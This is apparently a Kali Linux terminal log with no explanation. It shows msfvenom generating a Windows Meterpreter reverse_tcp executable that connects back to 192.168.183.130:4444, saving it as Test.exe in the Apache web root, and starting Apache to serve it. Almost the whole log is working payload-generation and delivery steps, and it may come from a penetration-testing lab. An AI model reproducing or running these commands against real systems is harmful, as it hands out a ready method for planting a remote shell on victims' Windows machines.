 root@kali:~# mkdir /var/www/html/TEST
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -f exe -a x86 LHOST=192.168.183.130 LPORT=4444 -o /var/www/html/TEST/Test.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/TEST/Test.exe
root@kali:~# systemctl start apache2
root@kali:~# systemctl status apache2
● apache2.service - The Apache HTTP Server
   Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
   Active: active (running) since Mon 2020-08-31 19:53:24 IST; 14min ago
     Docs: https://httpd.apache.org/docs/2.4/
  Process: 1661 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
 Main PID: 1672 (apache2)
    Tasks: 10 (limit: 4613)
   Memory: 24.5M
   CGroup: /system.slice/apache2.service
           ├─1672 /usr/sbin/apache2 -k start
           ├─1673 /usr/sbin/apache2 -k start
           ├─1674 /usr/sbin/apache2 -k start
           ├─1675 /usr/sbin/apache2 -k start
           ├─1676 /usr/sbin/apache2 -k start
           ├─1677 /usr/sbin/apache2 -k start
           ├─1678 /usr/sbin/apache2 -k start
           ├─1686 /usr/sbin/apache2 -k start
           ├─1687 /usr/sbin/apache2 -k start
           └─1688 /usr/sbin/apache2 -k start

Aug 31 19:53:24 kali systemd[1]: Starting The Apache HTTP Server...
Aug 31 19:53:24 kali apachectl[1661]: AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1. Set the 'ServerName' directive globall>
Aug 31 19:53:24 kali systemd[1]: Started The Apache HTTP Server.
lines 1-23/23 (END)